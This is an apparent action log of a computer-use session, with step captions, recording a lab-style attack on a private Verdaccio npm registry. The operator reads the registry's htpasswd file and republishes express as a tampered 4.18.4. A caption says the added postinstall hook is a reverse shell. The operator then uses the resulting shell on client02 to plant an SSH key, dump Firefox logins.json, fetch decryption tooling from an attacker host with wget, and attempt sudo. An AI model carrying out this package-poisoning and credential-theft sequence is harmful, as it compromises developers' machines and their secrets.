
mouse_move(568, 109)

List /etc/verdaccio/ and search the whole filesystem for paths named verdaccio, discarding errors.
double_click(496, 173)

double_click(498, 232)

text(ls -lah /etc/verdaccio/)

text(find / -name v)

text(erdaccio)

text(2)

text(>/dev/null)

Display /etc/verdaccio/config.yaml and the Verdaccio htpasswd file with cat.
text(cat)

text(/etc/verdaccio/config.yaml)

mouse_move(348, 127)

mouse_move(341, 90)

mouse_move(384, 93)

text(cat /var/lib/verdaccio/htpasswd)

In the local shell, start editing a new registry.hash file in nano for the password hash.
click(429, 316)

text(nano reg)

text(istry.ha)

key(Enter)

mouse_move(341, 301)

mouse_move(365, 290)

mouse_move(482, 294)

mouse_move(809, 243)

mouse_move(731, 229)

mouse_move(509, 316)

mouse_move(403, 268)

mouse_move(401, 267)

mouse_move(306, 262)

mouse_move(287, 265)

Run netstat -tulpen on the registry host to list listening TCP/UDP services.
text(net)

text(stat -tulpen)

mouse_move(538, 149)

mouse_move(261, 137)

mouse_move(295, 187)

mouse_move(47, 132)

click(412, 85)

click(107, 213)

mouse_move(124, 273)

mouse_move(60, 147)

mouse_move(42, 145)

click(431, 352)

double_click(298, 442)


mouse_move(399, 357)

mouse_move(57, 211)

mouse_move(68, 410)

mouse_move(66, 403)

mouse_move(72, 413)

mouse_move(155, 282)

mouse_move(87, 194)

mouse_move(150, 209)

mouse_move(234, 141)

click(422, 46)

mouse_move(72, 168)

Download the express 4.18.3 tarball from Verdaccio and dismiss Firefox's downloads panel.
click(852, 20)

mouse_move(394, 168)

mouse_move(209, 237)

Copy ~/Downloads/express-4.18.3.tgz into the current working folder.
text(~/)

text(Downloads/e)

text(xpress-4.18.3.tgz)

key(Enter)

Extract express-4.18.3.tgz with tar -xvf.
text(tar -xvf)

text(express-4.18.3.tgz)

mouse_move(552, 362)

mouse_move(549, 361)

Edit package.json in nano and change the express version from 4.18.3 to 4.18.4.
text(nano)

text(package.json)

key(BackSpace)

text(4)

Add a "postinstall" entry with a placeholder command to the scripts section of package.json.
scroll(down, 3)

scroll(down, 3)

text(postinstall)

text(: "",)

text(sdas)

mouse_move(787, 118)

Capture traffic with tcpdump -s 0 -i ens192 tcp port 4873 and grab the client address 172.16.11.11.
text(tcpdump -s 0 -i ens192 tcp port 4873)

mouse_move(347, 164)

mouse_move(447, 137)

double_click(473, 138)

Ping 172.16.11.11, review package.json's reverse-shell postinstall, then exit the registry session.
text(ping 172.16.11.11)

click(388, 399)

mouse_move(330, 454)

click(115, 143)

mouse_move(351, 350)

text(exit)


Save the ed25519 key as reg with no passphrase and paste reg.pub's contents into the notes.
key(Enter)


click(449, 379)

text(proxychains npm login --registry http://172.16.11.71:4873/ -auth-type=legacy)

text(verdaccio)

double_click(62, 98)

text(proxychains npm publish --registry http://172.16.11.71:4873/)

View the express package entry on the Verdaccio page at 172.16.11.71:4873.
click(35, 125)

Run whoami, hostname and ip a in the nc shell to confirm it is client02 at 172.16.11.11.
text(whoami)

text(hostname)

text(ip a)

Echo the reg ssh-ed25519 public key into authorized_keys in the shell's .ssh folder.
double_click(363, 196)


Exit the nc reverse shell and cat /etc/issue on client02, showing Ubuntu 22.04.1 LTS.
text(exi)

mouse_move(554, 301)

mouse_move(488, 300)

text(cat)

text(/etc/issue)

mouse_move(602, 326)

List ~/projects/web on client02, showing index.js, .npmrc, package.json and node_modules.
text(ls -la)

drag(698, 418, 740, 465)

Run ls -lah on .config, .local/share and the home directory to show hidden folders.
text(ls -lah .config/)

text(ls -lah .1)

mouse_move(755, 441)

Walk into ~/snap/firefox/common/.mozilla/firefox on client02, listing each level.
text(cd snap)

text(cd common/)

text(ls)

double_click(698, 418)

text(cd .mozilla/)

text(ls -la)

text(cd firefox/)

mouse_move(672, 491)

Enter the qtsma03t.default profile and cat logins.json to show the encrypted saved credential.
double_click(721, 476)

mouse_move(697, 487)

text(cd qtsma03t.default/)

key(Enter)

mouse_move(462, 260)

text(cat logins.json)

mouse_move(563, 260)

scroll(down, 3)

mouse_move(205, 342)

click(564, 156)

mouse_move(130, 271)

wget ff.zip from the attacker host, unzip it and run python3 firefox_decrypt.py, which fails on the default path.
text(wget 10.8.0.2/ff.zip)

text(unzip ff.zip)

text(cd firefox_decrypt/)

text(ls)

text(python3 firefox_decrypt.py)

mouse_move(673, 347)

double_click(695, 348)


double_click(407, 372)

Run sudo -l on client02 with the decrypted Firefox password, which is rejected.
click(575, 378)

text(sudo -l)

text(su root)

click(207, 294)


click(743, 417)

mouse_move(554, 385)

mouse_move(559, 361)

mouse_move(776, 328)

mouse_move(775, 391)

text(cd /tmp)

text(l)

List /tmp with ls -la and highlight the four files owned by the second domain user.
text(ls -la)

mouse_move(216, 163)

double_click(118, 71)

drag(69, 70, 605, 107)

mouse_move(525, 190)

double_click(94, 154)

drag(329, 154, 487, 154)

double_click(464, 166)

double_click(463, 166)

mouse_move(499, 187)
